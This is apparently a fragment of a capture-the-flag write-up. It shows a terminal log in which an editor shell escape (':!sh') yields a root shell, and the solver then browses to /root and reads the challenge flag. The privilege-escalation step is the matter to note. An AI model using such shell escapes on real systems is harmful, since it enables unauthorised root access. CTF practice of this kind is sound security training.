 :!sh
sh: 0: can't access tty; job control turned off
# cd ..
# ls
bin   chal  etc   lib    media  opt   root  sbin  sys  usr
boot  dev   home  lib64  mnt    proc  run   srv   tmp  var
# cd root
# ls
flag
# cat flag
PClub{y0u_ar3_in_7he_sudoers_th1s_1nc1d3nt_will_n0t_be_rep0r7ed}
#